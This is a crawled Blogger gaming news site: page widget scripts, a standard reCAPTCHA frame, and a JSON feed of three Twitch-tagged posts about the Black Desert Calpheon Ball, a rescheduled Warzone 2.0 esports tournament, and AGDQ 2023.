_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7Yo75FVFRMsxPSpvIUIoPybrIxFw:1769033493551', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5aLScjTuAeH5O9pOmSZGEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769033496689');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamingnews24h.com/feeds/posts/default/-/Twitch?alt=json-in-script&max-results=3&callback=jQuery111005004811992706957_1769033491973&_=1769033491974
body_size: 5573
content:
// API callback
jQuery111005004811992706957_1769033491973({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604"},"updated":{"$t":"2026-01-21T22:55:38.071+01:00"},"category":[{"term":"gaming"},{"term":"Entertainment"},{"term":"trailer"},{"term":"PC"},{"term":"Steam"},{"term":"featured"},{"term":"Mobile"},{"term":"Nintendo Switch"},{"term":"PS4"},{"term":"Xbox One"},{"term":"gadgets"},{"term":"Nintendo"},{"term":"Xbox"},{"term":"Playstation"},{"term":"Twitch"},{"term":"VR"},{"term":"esports"},{"term":"PS5"},{"term":"Razer"},{"term":"XSX"},{"term":"Xbox Series X"},{"term":"consoles"},{"term":"geeky"},{"term":"Mac"},{"term":"XBox Series S"},{"term":"playstation 5"},{"term":"games"},{"term":"Sega"},{"term":"playstation 4"},{"term":"youtube"},{"term":"AR"},{"term":"Atari"},{"term":"Linux"},{"term":"Apple arcade"},{"term":"streaming"},{"term":"crypto games"},{"term":"AI"},{"term":"arcade"},{"term":"meta"},{"term":"meta quest"},{"term":"retro"},{"term":"steam VR"},{"term":"NFT"},{"term":"Oculus"},{"term":"PS Vita"},{"term":"PSVR2"},{"term":"web3"},{"term":"Amazon Luna"},{"term":"Insomniac games"},{"term":"Nintendo Switch 2"},{"term":"controllers"},{"term":"gamescom"},{"term":"Crypto"},{"term":"Displays"},{"term":"KONAMI"},{"term":"Meta VR"},{"term":"Minecraft"},{"term":"Mixer"},{"term":"PS3"},{"term":"Roccat"},{"term":"XR"},{"term":"social-media"},{"term":"Asus"},{"term":"C64"},{"term":"EA SPORTS"},{"term":"GTA 5"},{"term":"Intel"},{"term":"Lego"},{"term":"Logitech"},{"term":"Metaverse"},{"term":"Need for speed"},{"term":"Netflix"},{"term":"Nintendo Classic"},{"term":"Playstation Plus"},{"term":"RunScape"},{"term":"SNES"},{"term":"Samsung"},{"term":"Star Wars"},{"term":"Ubisoft"},{"term":"Viveport"},{"term":"airconsole"},{"term":"blockchain"},{"term":"education"},{"term":"facebook"},{"term":"google"},{"term":"playstation 5 Pro"},{"term":"playstation VR 2"},{"term":"random"},{"term":"social"},{"term":"sony"}],"title":{"type":"text","$t":"Gaming News 24h"},"subtitle":{"type":"html","$t":"Gaming News 24h: Latest and greatest in gaming news!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/Twitch?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/search\/label\/Twitch"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/Twitch\/-\/Twitch?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"101"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-6341969548338549625"},"published":{"$t":"2023-11-13T12:07:00.002+01:00"},"updated":{"$t":"2023-11-13T12:07:24.657+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Twitch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"youtube"}],"title":{"type":"text","$t":"PEARL ABYSS READY TO SURPRISE BLACK DESERT ADVENTURERS AT CALPHEON BALL THIS DECEMBER"},"content":{"type":"html","$t":"Pearl Abyss revealed today it will hold its annual in-real-life event, the Calpheon Ball, in Gwangmyeong City, Korea, on Saturday and Sunday, December 16 and 17. Players should expect to see and hear major news, updates, and surprises across all platforms (PC, console, and mobile) by tuning in to the developer-led livestream on Pearl Abyss’ \u003Ca href=\"https:\/\/www.twitch.tv\/blackdesertgame\" target=\"_blank\"\u003ETwitch\u003C\/a\u003E and \u003Ca href=\"https:\/\/www.youtube.com\/@BlackDesertOnline\" target=\"_blank\"\u003EYouTube\u003C\/a\u003E channels at the following times:\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E Black Desert Online: Saturday, December 16, at 7:00 AM CET\u003C\/li\u003E\u003Cli\u003EBlack Desert Mobile: Sunday, December 17, at 10:30 AM CET\u003C\/li\u003E\u003Cli\u003EKey Art for the 2023 Calpheon Ball is available \u003Ca href=\"https:\/\/drive.google.com\/drive\/folders\/1LkWpyUsQjw3bjRHoefr_ywHQfm2cs6ss?usp=drive_link\" target=\"_blank\"\u003Ehere\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmfRF-ileMnPCEli1NE8takJ36UpEp6dkM4HSYVkW2iH3Nj9FhVln4u5YIdnVOMyIrhqz-XxkWdeXMLTQWn2Iuqdj5DZ-BH4cy-PZNTAmFmct_4CYEwAzONyWuojlbjVK4G7Bl9xKdwI1zKQPdSpPGzSCsp14r76Groic8EUMO2CWHUXOig3GvQfob\/s1080\/%5BImage%5D%20Pearl%20Abyss%20to%20Surprise%20Black%20Desert%20Adventurers%20at%20Calpheon%20Ball.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"PEARL ABYSS READY TO SURPRISE BLACK DESERT ADVENTURERS AT CALPHEON BALL THIS DECEMBER\" border=\"0\" data-original-height=\"566\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmfRF-ileMnPCEli1NE8takJ36UpEp6dkM4HSYVkW2iH3Nj9FhVln4u5YIdnVOMyIrhqz-XxkWdeXMLTQWn2Iuqdj5DZ-BH4cy-PZNTAmFmct_4CYEwAzONyWuojlbjVK4G7Bl9xKdwI1zKQPdSpPGzSCsp14r76Groic8EUMO2CWHUXOig3GvQfob\/s16000\/%5BImage%5D%20Pearl%20Abyss%20to%20Surprise%20Black%20Desert%20Adventurers%20at%20Calpheon%20Ball.jpeg\" title=\"PEARL ABYSS READY TO SURPRISE BLACK DESERT ADVENTURERS AT CALPHEON BALL THIS DECEMBER\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003EPreceding the Calpheon Ball, Pearl Abyss will hold a series of events to rally player excitement. By participating in the three-week event held between Thursday, November 16 and Wednesday, December 6, Adventurers can earn “[Event] Daring Calpheon Seals” to enter into contests offering rewards such as Vell's Heart, Garmoth’s Heart, 2000 Cron Stones and more.\u003Cbr \/\u003E \u003Cbr \/\u003EEven if they don’t win any of the above items, they will still obtain “[Event] Inspiring Calpheon Coins”, exchangeable for highly valued player items like J's Hammer of Loyalty, 5 Mythical Feathers, [Event] Maid for Hire Box, 1 Supreme Old Moon Box, and more. \u003Cbr \/\u003EBlack Desert is available in more than 150 countries on PC, console, and mobile. For more information, visit the \u003Ca href=\"https:\/\/www.naeu.playblackdesert.com\/en-US\/Main\/Index\" target=\"_blank\"\u003Eofficial website\u003C\/a\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/6341969548338549625\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2023\/11\/pearl-abyss-ready-to-surprise-black.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/6341969548338549625"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/6341969548338549625"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2023\/11\/pearl-abyss-ready-to-surprise-black.html","title":"PEARL ABYSS READY TO SURPRISE BLACK DESERT ADVENTURERS AT CALPHEON BALL THIS DECEMBER"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmfRF-ileMnPCEli1NE8takJ36UpEp6dkM4HSYVkW2iH3Nj9FhVln4u5YIdnVOMyIrhqz-XxkWdeXMLTQWn2Iuqdj5DZ-BH4cy-PZNTAmFmct_4CYEwAzONyWuojlbjVK4G7Bl9xKdwI1zKQPdSpPGzSCsp14r76Groic8EUMO2CWHUXOig3GvQfob\/s72-c\/%5BImage%5D%20Pearl%20Abyss%20to%20Surprise%20Black%20Desert%20Adventurers%20at%20Calpheon%20Ball.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-381900024791438163"},"published":{"$t":"2023-02-28T12:12:00.004+01:00"},"updated":{"$t":"2023-03-10T11:57:25.201+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Twitch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"youtube"}],"title":{"type":"text","$t":"[Update] Call of Duty: Warzone 2.0 ONE Esports New World Royale will stream on 25 March – 2 April 2023 @ 4PM (GMT+8)"},"content":{"type":"html","$t":"Brought to you by ONE Esports and Activision Blizzard, Call of Duty®: Warzone™ 2.0 ONE Esports New World is a series of 11 free-for-all community tournaments spread across Hong Kong, Taiwan, Thailand, the Philippines, and Singapore. Players will battle online in the Quads game mode for a total prize pool of US$5,100 in cash, as well as US$10,000 worth of COD Points, which can be used to obtain new in-game content for use in the Multiplayer and Special Ops game modes.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E[Update] COD: Warzone 2.0 ONE Esports New World Royale to be rescheduled\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E-\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb style=\"color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small;\"\u003E\u003Cu\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ETo deliver an improved competitive experience, ONE Esports and Activision Blizzard have decided to reschedule Call of Duty®: Warzone™ 2.0 ONE Esports New World Royale.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; margin: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif; font-size: 13.5pt;\"\u003E\u003Cu\u003E\u003C\/u\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; margin: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E- The new tournament dates will be announced at a later date. Teams which have signed up for the initial tournament will be automatically registered for the new one, with no further action required.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGtkEy-yR0EZ6vI-guewqUjSoxU54svTo_KDkd0npm0AhLmKXgueXGkfjCvNc7EW6s59XeUiUrwmVkwf91Kt_tnr0P3tyGV-lHJHNSP6AwDD_bWQgC7jZn1aJNcPazDVeT2RMuw1XlJn6oTc4vMgMcKGlskqQyjUm-LPoelPI2ymukU4YHVM33YA\/s1287\/CallOfDuty_Warzone2_NewWorldRoyale.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"Call of Duty: Warzone 2.0 ONE Esports New World Royale will stream on 25 March – 2 April 2023 @ 4PM (GMT+8)\" border=\"0\" data-original-height=\"724\" data-original-width=\"1287\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGtkEy-yR0EZ6vI-guewqUjSoxU54svTo_KDkd0npm0AhLmKXgueXGkfjCvNc7EW6s59XeUiUrwmVkwf91Kt_tnr0P3tyGV-lHJHNSP6AwDD_bWQgC7jZn1aJNcPazDVeT2RMuw1XlJn6oTc4vMgMcKGlskqQyjUm-LPoelPI2ymukU4YHVM33YA\/s16000\/CallOfDuty_Warzone2_NewWorldRoyale.jpg\" title=\"Call of Duty: Warzone 2.0 ONE Esports New World Royale will stream on 25 March – 2 April 2023 @ 4PM (GMT+8)\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E \u003Cbr \/\u003EThe tournament will kickstart with two Qualifiers on 25 and 26 March 2023. The teams with the most points from the Qualifiers will proceed to the Semifinals, which will be played on 1 April 2023. The event will culminate in the Grand Final on 2 April 2023, in which the top 10 teams are guaranteed a piece of the prize pool. \u003Cbr \/\u003E \u003Cbr \/\u003EThe Semifinals and Grand Final will be streamed across ONE Esports’ \u003Ca href=\"https:\/\/www.facebook.com\/ONEEsports\/\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.twitch.tv\/oneesports\" rel=\"nofollow\" target=\"_blank\"\u003ETwitch\u003C\/a\u003E, and \u003Ca href=\"https:\/\/www.youtube.com\/c\/ONEEsports\" rel=\"nofollow\" target=\"_blank\"\u003EYouTube\u003C\/a\u003E channels, in English, Mandarin, and Thai. \u003Cbr \/\u003E \u003Cbr \/\u003EPlayers keen on signing up may do so on \u003Ca href=\"https:\/\/battlefy.com\/one-esports-warzone\" rel=\"nofollow\" target=\"_blank\"\u003EBattlefy\u003C\/a\u003E via a simple registration process. Open registration began 16 February 2023 – registration is free of charge and open for all. \u003Cbr \/\u003E \u003Cbr \/\u003EFor more details, visit \u003Ca href=\"https:\/\/www.oneesports.gg\/codwarzonenwr\/\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/www.oneesports.gg\/codwarzonenwr\/\u003C\/a\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/381900024791438163\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2023\/02\/call-of-duty-warzone-20-one-esports-new.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/381900024791438163"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/381900024791438163"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2023\/02\/call-of-duty-warzone-20-one-esports-new.html","title":"[Update] Call of Duty: Warzone 2.0 ONE Esports New World Royale will stream on 25 March – 2 April 2023 @ 4PM (GMT+8)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGtkEy-yR0EZ6vI-guewqUjSoxU54svTo_KDkd0npm0AhLmKXgueXGkfjCvNc7EW6s59XeUiUrwmVkwf91Kt_tnr0P3tyGV-lHJHNSP6AwDD_bWQgC7jZn1aJNcPazDVeT2RMuw1XlJn6oTc4vMgMcKGlskqQyjUm-LPoelPI2ymukU4YHVM33YA\/s72-c\/CallOfDuty_Warzone2_NewWorldRoyale.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-1670566202715692744"},"published":{"$t":"2023-01-08T01:58:00.001+01:00"},"updated":{"$t":"2023-01-08T01:58:13.276+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Twitch"}],"title":{"type":"text","$t":"Awesome Games Done Quick 2023 Online Kicks Off This Weekend"},"content":{"type":"html","$t":"Games Done Quick is ready to start the new year right with this weekend's \u003Ca href=\"https:\/\/gamesdonequick.com\/schedule\" target=\"_blank\"\u003EAwesome Games Done Quick (AGDQ) Online\u003C\/a\u003E event. Top speedrunners from around the world will show off their skills by beating classic and contemporary games as quickly as possible during the annual event. Viewers can watch it all live on the official \u003Ca href=\"https:\/\/www.twitch.tv\/gamesdonequick\" target=\"_blank\"\u003EGames Done Quick Twitch channel\u003C\/a\u003E.\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG2ncDX5yZGGmejL87ylXBxPab2GPv1Kq92w29vmzGLxdVZvsdDE_NQYaC1wOa-oBD7m2_B64zvsEpgZOUQRxu_6-QmMADcINKCDMaMWzAuDIMoK5_7y1QjMTGokVLfAzh259IQdHmUY3aKuMqRhgFVNLe5PFvoDodjNBvQVMwDBB7lUcqm9Q8Zw\/s1280\/AGDQ-2023-Banner-Snow.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"Awesome Games Done Quick 2023 Online Kicks Off This Weekend\" border=\"0\" data-original-height=\"1024\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG2ncDX5yZGGmejL87ylXBxPab2GPv1Kq92w29vmzGLxdVZvsdDE_NQYaC1wOa-oBD7m2_B64zvsEpgZOUQRxu_6-QmMADcINKCDMaMWzAuDIMoK5_7y1QjMTGokVLfAzh259IQdHmUY3aKuMqRhgFVNLe5PFvoDodjNBvQVMwDBB7lUcqm9Q8Zw\/s16000\/AGDQ-2023-Banner-Snow.webp\" title=\"Awesome Games Done Quick 2023 Online Kicks Off This Weekend\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThis year's schedule is absolutely packed with new and fan-favorite speedruns, including Stray, Cuphead, PowerWash Simulator, and Neon White. The event starts January 8 with a pre-show at 11:30 a.m. EST, with a Splatoon 3 Any% run by LonTr0 as the first run of the event. The marathon will continue with back-to-back speedruns, concluding with a Super Mario Bros. 3 speedrun by mitchflowerpower on Satuday, January 14. The entire schedule can be found at \u003Ca href=\"https:\/\/gamesdonequick.com\/schedule\" target=\"_blank\"\u003Ehttps:\/\/gamesdonequick.com\/schedule\u003C\/a\u003E.  \u003Cbr \/\u003E\u003Cbr \/\u003EAGDQ 2023 Online is being held in support of \u003Ca href=\"https:\/\/www.preventcancer.org\/\" target=\"_blank\"\u003EPrevent Cancer Foundation\u003C\/a\u003E. Donations can be made directly to the charity during the event via the viewing page available at \u003Ca href=\"http:\/\/GamesDoneQuick.com\" target=\"_blank\"\u003EGamesDoneQuick.com\u003C\/a\u003E. Last year's AGDQ raised more than $3.4 million in donations, with 100 percent of those funds going directly to Prevent Cancer Foundation. \u003Cbr \/\u003E\u003Cbr \/\u003ESince 2010, Games Done Quick has partnered with some of the world’s most impactful charities, including AbleGamers, Organization for Autism Research, and Doctors Without Borders \/ Médecins Sans Frontières, all while bringing people together to cheer on the best speedrunners and gamers in the world. To date, Games Done Quick events have raised more than $41 million in total for charity.  \u003Cbr \/\u003E\u003Cbr \/\u003EFor more information, please visit \u003Ca href=\"http:\/\/GamesDoneQuick.com\" target=\"_blank\"\u003EGamesDoneQuick.com\u003C\/a\u003E."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/1670566202715692744\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2023\/01\/awesome-games-done-quick-2023-online.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/1670566202715692744"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/1670566202715692744"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2023\/01\/awesome-games-done-quick-2023-online.html","title":"Awesome Games Done Quick 2023 Online Kicks Off This Weekend"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG2ncDX5yZGGmejL87ylXBxPab2GPv1Kq92w29vmzGLxdVZvsdDE_NQYaC1wOa-oBD7m2_B64zvsEpgZOUQRxu_6-QmMADcINKCDMaMWzAuDIMoK5_7y1QjMTGokVLfAzh259IQdHmUY3aKuMqRhgFVNLe5PFvoDodjNBvQVMwDBB7lUcqm9Q8Zw\/s72-c\/AGDQ-2023-Banner-Snow.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});